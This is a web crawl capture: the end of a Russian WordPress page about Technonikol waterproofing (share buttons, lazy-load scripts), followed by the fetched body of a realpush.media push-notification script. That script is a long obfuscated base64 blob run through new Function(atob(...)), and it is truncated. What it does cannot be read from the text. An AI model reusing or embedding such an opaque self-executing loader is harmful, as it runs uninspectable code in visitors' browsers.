            yaLimit = 999,
            phoneMaxWidth = 400, // максимальное разрешение для мобилки (все, что больше, считается полной версией)
            isMobile = md.isPhoneSized(phoneMaxWidth);
        if (isMobile) {
            yaSize = 's';
            yaLimit = 3;
        }
        // yaServices = yaServices.concat(yaServicesExtra);
        var yaShare2 = Ya.share2(yaShare2Box[0], {
            theme: {
                services: yaServices.join(','),
                counter: true,
                limit: yaLimit,
                size: yaSize,
            },
            hooks: {
                onready: function() {
                    jQuery(window).on('load',function(){
                        setTimeout(function(){
                            jQuery('.ya-share2__item.ya-share2__item_service_vkontakte .ya-share2__counter,.ya-share2__item.ya-share2__item_service_odnoklassniki .ya-share2__counter,.ya-share2__item.ya-share2__item_service_facebook .ya-share2__counter').each(function(){

                                let count = jQuery(this).text();
                                if (count.length > 0 && parseInt(count) > 0) {
                                    if (!isMobile)
                                        jQuery(this).addClass('ya-share2__counter_visible').clone().text('Поделиться').insertBefore(jQuery(this));
                                }
                                else {
                                    jQuery(this).addClass('ya-share2__counter_visible').text('Поделиться');
                                }
                            });
                        }, 1000);
                    });
                }
            }
        });

    });
}</script> <div class="td-container"> <script async src="https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js"></script> </div>  <div style="text-align:right;" data-lang="ru" data-url="https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/" data-mobile-view="true" data-share-size="40" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmsprostroymaterialycom" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="fixed-right" data-following-enable="false" data-sn-ids="ok.vk.wh.tm." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>           <script type='text/javascript' id='wp-api-fetch-js-after'>wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://prostroymaterialy.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d260fa0891" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://prostroymaterialy.com/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"cached":"1"}; /* ]]> */</script>  <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"}; /* ]]> */</script>        <script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://prostroymaterialy.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>  <script>const wprRemoveCPCSS = () => { if( document.querySelector("link[data-rocket-async='style'][rel='preload']") ){ setTimeout(wprRemoveCPCSS, 200); }else{ $elem = document.getElementById( "rocket-critical-css" );if ( $elem ) {$elem.remove();} } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><script src="https://prostroymaterialy.com/wp-content/cache/min/1/2f514f8a730bb4dea58a4023e721f2d0.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;display=swap" /><link rel="stylesheet" href="https://prostroymaterialy.com/wp-content/cache/min/1/2891762b73b3d0d6af6c3f6e91af8501.css" data-minify="1" /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js
body_size: 13995
content:
!function(){let c=new Function(atob('[base64]/nobjnoaXnoaPnoaLnoKTnoa/noKDnoajnoKXnobfnoKvnobnnob/noannoKznob/nobjnob7noaXnoa/nobjnoKvnoLfnoarnobnnoaLnoa/[base64]/noKbnoLznobTnoLjnoKbnoLznobTnoLnnoKbnoLznobTnoLrnoKbnoLznobTnoLvnoKbnoLznobTnoLTnoKHnoarnoLfnobHnoarnobnnoaLnoa/[base64]/noaTnoa3nob7noY/noaPnoajnoannoY3nobjnoKvnoZHnoKTnoafnoKXnoZLnoaXnoLfnoabnoKfnoLHnoZ/nobjnob7noaXnoaLnoavnoZfnoKvnoarnob7noaPnoaHnoY/noaTnoa3nob7noY/noaPnoajnoannoKvnoZHnoKTnoaDnoKXnoLfnobHnob7noannobjnobnnob7noaLnoKznoabnoLfnobHnoa/noaPnoaLnob/nobjnoKznoaHnoLHnoKvnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKvnoKDnoaPnoLHnoK3noZfnoZHnoKDnobznoLHnoaHnoKfnoKvnoabnoYvnoaPnoY/noLvnoa7noaHnoYbnoKvnoLfnoaXnoarnoKTnoa/noZfnobznoZHnoKXnob7noannobjnobnnob7noaLnoLfnoa/noZfnobznoZHnoLHnoLznobTnoL3noLfnobrnoa3nob7noKznob3noLfnoaXnoarnoKTnoa/noZfnoKvnoY/nobnnob/nobjnoaPnoaHnoYnnobrnoannoaLnobjnoKvnoZHnoKXnobfnob3noLHnoaLnoannobvnoKznoY/nobnnob/nobjnoaPnoaHnoYnnobrnoannoaLnobjnoKTnoavnoKTnoKvvj5rvj4rvj4rvj43vj47vj4fvj5rvj43vj4Hvj4bvj4Hvj5znoKvnoKDnoannoKTnoLznobTnoL3noL3noajnoa/noKXnoKXnoKXnoLfnobHnoannoaDnob/noannobfnob3noLHnoa/[base64]/noa/[base64]/[base64]/noKXnoKXnoKDnoK3noK3noZfnoZHnoKDnoK3noK3noZfnoZHnoKDnoaLnobnnoaDnoaDnoKXnoLfnobHnoaXnoarnoKTnob3noKXnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnob3noKXnoLfnoa/noaPnoaLnob/nobjnoKznob7noLHnoavnoKTnoKvul47ul43ulrzul4nul4bul6rulr3ul5/ul6ful7zul6Xul63ul4/ul6rulr3ul5Xul67ul53ul5Dul4vul77ulrrul7Xul6Hul7rul47ul6nul5Tulrjul4bul73ul7bul6PulrXulrjul4ful6Hul4Lul7Tul47ul6Lul4vul5zul53ulrjul63ul4ful73ul4nulrXul6LulrXul6bulrvul6jul53ul5/ul6rul4/ul4Pul47ul43ul4jul5bul4ful6Pul5Dul4jul7jul6Hul6Lul63ul7rul6/ul4Pul7rul4Tul4bul5Dul7nul6fulrvul6Dul7vul5Pul4vul5nnoKvnoKDnoannoKTnoKXnoKXnoLfnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznob/[base64]/nobjnoaXnoaPnoaLnoKTnobrnoKDnobvnoKXnobfnob7noannobjnobnnob7noaLnoKznobrnoLHnoLHnoLHnobnnoZfnobvnoZHnoLfnobHnoKDnobnnoKXnoLfnobHnob7noannobjnobnnob7noaLnoK3noZfnoZHnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznobTnoKTnobbnoKXnobfnoa/noaPnoaLnob/nobjnoKznoY3noLHnoKvnoLHnoKvnoZfnoKvnob7noannobznoannoa3nobjnoKvnoZHnoKTnoKTnoLznobTnoLjnoKHnobbnoZfnoKvnoaDnoannoaLnoavnobjnoaTnoKvnoZHnoKnnoLznobTnoLjnoKXnoKnnoLznobTnoLjnoKXnoLfnoa/noaPnoaLnob/nobjnoKznoY7noLHnoKTnobbnoKfnoY3noKXnoZfnoavnoKTnoKvvi4nvi57vi4vvi5fvi5rvi5jvi57noKvnoKDnoannoKTnoLznobTnoL3noL7noa/noLXnoKXnoKXnoZHnoKTnoKPnoZDnoZDnoKPnoavnoKDnoKvnoKfnoKvnoKXnoZfnoavnoKTnoKvvi4nvi57vi4vvi5fvi5rvi5jvi57noKvnoKDnoannoKTnoLznobTnoL3noL7noa/noLXnoKXnoKXnoZHnoKTnoKPnoZPnoKPnoavnoKDnoKvnoKPnoKvnoKXnoLfnoa/noaPnoaLnob/nobjnoKznoY/noLHnoa/noZfnoKvnoa3nobjnoaPnoa7noKvnoZHnoKTnoY7noKXnoLfnob7noannobjnobnnob7noaLnoKznoZnnoaXnoaLnobjnoLTnoY3nob7nob7noa3nobXnoZfnoKvnoarnob7noaPnoaHnoKvnoZHnoKTnoZfnoKLnoKLnoKLnoY/noZHnoZfnoKvnoaHnoa3nobznoKvnoZHnoKTnoYjnoLHnoLLnoYjnoZfnoavnoKTnoKvvqK7vqKXvqKzvqL/vqI7vqKLvqKnvqKjvqIzvqLnnoKvnoKDnoannoKTnoLznobTnoL3noa7noL/noarnoKXnoKXnoZHnoKTnoLznobTnoLznoKXnoKXnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoYnnoKTnoKXnobfnobrnoa3nob7noKznoYrnoLHnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoLPnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnobnnob/noannob7noYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnoaDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnoa7nob7noaPnobvnob/noannob7noYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnob/nobXnob/nobjnoannoaHnoYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnoLbnoavnoKTnoKvuk6fuk6DnoKvnoKDnoannoKTnoLznobTnoannoLvnoKXnoKXnoLfnoYrnoLHnoYrnoZfnoKvnob/nobnnoa7nob/nobjnob7noKvnoZHnoKTnoLznobTnoLznoKDnoLznobTnoL7noKXnoZfnoavnoKTnoKvPpM+/[base64]/[base64]/56G456Gj56Gh56GJ56G656Gp56Gi56G456Cr56GR56Cl56G356Gc56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56CrBxcGHRoC56Cr56Cg56Gp56Ck56C856G056C+56C556C856C756Cl56Cl56Cl56C356Gd56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr756J756Z756V756U756P756I756T756U756M56Cr56Cg56Gp56Ck56C856G056Go56C056C156Cl56Cl56Cl56C356Ge56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7oWH7oWX7oWG7oWA7oWX7oWG7oWW7oWH7oWc7oWX7oWQ56Cr56Cg56Gp56Ck56C856G056C456C456C756Cl56Cl56Cl56C356Gf56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7qOO7qOe7qOd7qOb7qOO7qOZ7qOZ56Cr56Cg56Gp56Ck56C856G056Gv56Go56C856Cl56Cl56Cl56C356GY56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7oS57oSp7oSv7oSi7oS47oSq7oSs7oS57oSu7oSu56Cr56Cg56Gp56Ck56C856G056C456C/56C156Cl56Cl56Cl56C356GZ56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr76ar76a776a976a876a/76a476as76a176at56Cr56Cg56Gp56Ck56C856G056C956Gu56Gt56Gu56Cl56Cl56Cl56C356Ga56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7qix7qih7qii7qil7qi37qim7qix7qiq7qit7qiq7qi356Cr56Cg56Gp56Ck56C856G056Gu56C/56C956Cl56Cl56Cl56C356Gb56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr4Lu74Lur4Lun4Lum4Lu94Lu64Lu84Lu54Lu54Lum4Lu74Lu956Cr56Cg56Gp56Ck56C856G056C+56C656Gq56Gu56Cl56Cl56Cl56C356Gx56Gp56Gg56G/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56G256C056G656GK56Gb56Gd56Gn56GD56Gk56GE56GE56G256C156Cr56Cg56Gt56C956Cx56Cr56Ga56G756Gg56GD56G/56G956G056C/56Gu56C456C956C756GU56G556GW56GL56Ge56Gj56Gk56GY56Cr56Cg56Gt56C+56Cx56Cr56GG56C456GN56Gk56G+56C756GG56Gd56Gb56Gd56G156G+56GJ56Go56Go56GK56Gt56C/56GN56GD56Cr56Cg56Gt56C/56Cx56Cr56GL56Ga56GW56Ga56G756Gt56Gq56Go56G256GK56Gv56G456G756C056Gr56C456C556G156C756G756Cr56Cg56Gt56C456Cx56Cr56GQ56G056C+56C856Cr56Cn56Cr56Go56G056G/56G456G256GL56Gj56G056Cr56C356GV56Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GV56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/[base64]/56Cl56Cl56Cn56Gr56Ck56Cr7o6w7o6r7o6g7o637o627o6n56Cr56Cg56Gp56Ck56C856G056C956Gu56C+56Cl56Cl56GR56Ck56Cr56G456G156G856Gp56Cr56Cg56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/[base64]/56Cn56Gt56C456Cl56C356GW56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/56Cl56Cl56Cn56Gr56Ck56Cr7o6w7o6r7o6g7o637o627o6n56Cr56Cg56Gp56Ck56C856G056C956Gu56C+56Cl56Cl56GR56Ck56Cr56G456G156G856Gp56Cr56Cg56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/noKvnoKDnoannoKTnoLznobTnoL7noL7noannoL/noKXnoKXnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/[base64]/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnob7noannoa3noajnobXnoKvnoZHnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3noaHnoKXnobfnoa3nob3noKTnoa3noaHnoKXnoLfnobHnoKXnoLfnobjnob7nobXnobfnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvvrIPvrJXvrILvrIbvrJnvrJPvrJXvrKfvrJ/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoZ7noannoavnoaXnob/nobjnob7noa3nobjnoaXnoaPnoaLnob/noKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3noaLnoKXnobfnoaXnoarnoKTnoa3noaLnoZfnoLznobTnoLznoZHnoKXnobfnoa3nob3noKTnoa3noaLnoZfnoLznobTnoLznoZHnoKXnoLfnobHnobHnoKXnoLfnobHnoa/noa3nobjnoa/noaTnoKTnoa3noaPnoKXnobfnobHnobHnoannoaDnob/[base64]/nobjnoaXnoaPnoaLnoKznoa3nob3noKTnoa3nob7noKXnobfnoaXnoarnoKTnoYPnoLLnoLznobTnoLznoKXnobfnob7noannobjnobnnob7noaLnoK3noZfnoZHnoLfnobHnoYPnoLHnoLznobTnoL3noLfnoa/noaPnoaLnob/nobjnoKznoa3nob/noLHnobfnoKvnobnnob/noannob7noZrnoaXnob/noaXnoa7noaDnoannoYPnoaLnoaDnobXnoKvnoLbnoK3noK3noZfnoZHnobHnoLfnoa3nob/noZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoLHnobTnoKTnob7noKXnoLfnoa3nob7noZfnoavnoKTnoKvvrLbvrLPvrLXvrK7vrIvvrKfvrKjvrKfvrKHvrKPvrLTnoKvnoKDnoannoKTnoLznobTnoL3noa3noL/noLrnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoZ/nobnnoa7nob/noa/nob7noaXnobznobjnoaXnoaPnoaLnoKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3nobjnoKXnobfnoaXnoarnoKTnoK3noa3nobjnobDnobDnoK3noa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnobDnobDnoK3noa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnoZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnobDnobDnob/noKTnoaLnoannobvnoKznoZnnoaXnoaLnobjnoLTnoY3nob7nob7noa3nobXnoKTnoa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnoZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoKXnoKDnoa3nob/noZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoKXnoKXnobfnoa3nob7noZfnoavnoKTnoKvvrLbvrLPvrLXvrK7vrIvvrKfvrKjvrKfvrKHvrKPvrLTnoKvnoKDnoannoKTnoLznobTnoL3noa3noL/noLrnoKXnoKXnoZHnoZfnoavnoKTnoKvvkZPvkZXvkYLvkZPvkYPvkZLvkYnvkYLvkYXnoKvnoKDnoannoKTnoLznobTnoL3noL3noLnnoLjnoKXnoKXnoZHnoKTnoa3nob/noKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3nobjnoKXnobfnoa/noaPnoaLnob/nobjnoKznoa3nobrnoLHnoYbnoZ/noYPnoYLnoZfnoavnoKTnoKvvjbDvjbfvjbHvjarvja3vjaTvjarvjaXvjbrnoKvnoKDnoannoKTnoLznobTnoL3noL7noLvnoL3noKXnoKXnoZHnoKTnoa3nobjnoZfnoKvnobjnoaPnoYbnoZ/noYPnoYLnoKvnoZHnoKTnoKXnoKXnoLfnoa3nobbnoKTnoa3nobrnoKXnoLfnobHnoKDnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoKXnoLfnobHnoannoaDnob/noannobfnoa3nobjnoZfnoKvnobnnoaLnob/nobnnoa7nob/noa/nob7noaXnoa7noannoKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nob7noZfnoKvnobnnoaLnob7noannoavnoaXnob/nobjnoannob7noKvnoZHnoKTnoKXnoLfnoa3noLnnoKTnoKXnoLfnobHnoKXnoLfnobHnobHnoKDnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3nobvnoKTnoa3nobTnoKXnobfnoa3noLrnoKTnoYXnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoK3noZfnoZHnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoZXnoY7noYfnoabnoL3noavnoYTnoLrnoaHnoYvnoZXnoa7noavnoL/nobTnoaTnoY3nobznoafnoYjnoKvnoKDnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoKXnoLfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnoaXnoarnoKTnoa3nobTnoKrnoKrnoZnnoKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZnnoKXnoLfnobHnoaXnoarnoKTnoZjnoKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZjnoKXnoLfnobHnobHnobrnoa3nob7noKznoa3nobXnoLHnoLznobTnoLznoLfnoa3nob/nobXnoaLnoa/noKznoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3nobbnoKTnoa3noY3noKXnobfnoaXnoarnoKTnoK3noa3noYTnoKTnoa3noY3noKXnoKXnobfnoa3nobXnoKfnoKfnoLfnobrnoa3nob7noKznoYLnoLHnoKvnoKPnoKPnoKvnoKfnoavnoKTnoKvuhb3uhbruha/[base64]/noLHnoKvnoKvnoKfnoavnoKTnoKvvgajvgbPvgbfvgbnvgbLnoKvnoKDnoannoKTnoLznobTnoL3noLnnoLvnoLznoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa3noY3noKXnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvulZbulYfulYfulbzulZLulY7noKvnoKDnoannoKTnoLznobTnoLjnoLnnoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoaHnoKXnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvgvIbgvJHgvIXgvIHgvJHgvIfgvIDnoKvnoKDnoannoKTnoLznobTnoL7noLrnoLznoLTnoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoYvnoKXnoKfnoKvnoKrnobrnoannob7nob/noaXnoaPnoaLnoLHnoL7noKvnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvvgLzvgKvvgKjvgKvvgLzvgLzvgKvvgLznoKvnoKDnoannoKTnoLznobTnoL3noLnnoL/noannoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa/noZfnoavnoKTnoKvvjbDvjbPvjb/vjb3vjajvjbXvjbPvjbLnoKvnoKDnoannoKTnoLznobTnoL3noL7noLvnoLznoKXnoKXnoZHnoZfnoKvnoaTnob7noannoarnoKvnoZHnoKXnoKfnoKvnoKrnoaDnoa3noaLnoavnobnnoa3noavnoannoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoYnnoKTnoKXnoKXnoKfnoKvnoKrnoa/noaPnobnnoaLnobjnoZ/noannoaLnoajnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa3nobXnoKXnoLfnoaXnoarnoKTnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoKvnobnnob/noannob7noY3noavnoannoaLnobjnoYjnoa3nobjnoa3noKvnoZHnoKXnobfnoaDnoannobjnoKznoa3noYjnoLHnoa3nobvnoa3noaXnobjnoKznoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoKvnobnnob/noannob7noY3noavnoannoaLnobjnoYjnoa3nobjnoa3noKvnoZHnoZfnoKvnoavnoannobjnoYTnoaXnoavnoaTnoYnnoaLnobjnob7noaPnobznobXnoZrnoa3noaDnobnnoannob/noKvnoZHnoKTnoZfnoKvnoa3nob7noa/noaTnoaXnobjnoannoa/nobjnobnnob7noannoKvnoKDnoKvnoa7noaXnobjnoaLnoannob/nob/noKvnoKDnoKvnoa7nob7noa3noaLnoajnob/noKvnoKDnoKvnoaHnoaPnoa7noaXnoaDnoannoKvnoKDnoKvnoaHnoaPnoajnoannoaDnoKvnoKDnoKvnobznoaDnoa3nobjnoarnoaPnob7noaHnoKvnoKDnoKvnobznoaDnoa3nobjnoarnoaPnob7noaHnoZrnoannob7nob/noaXnoaPnoaLnoKvnoKDnoKvnobnnoa3noYrnobnnoaDnoaDnoZrnoannob7nob/noaXnoaPnoaLnoKvnoKDnoKvnoarnobnnoaDnoaDnoZrnoannob7nob/noaXnoaPnoaLnoYDnoaXnob/nobjnoKvnoKDnoKvnobvnoaPnobvnoLrnoLjnoKvno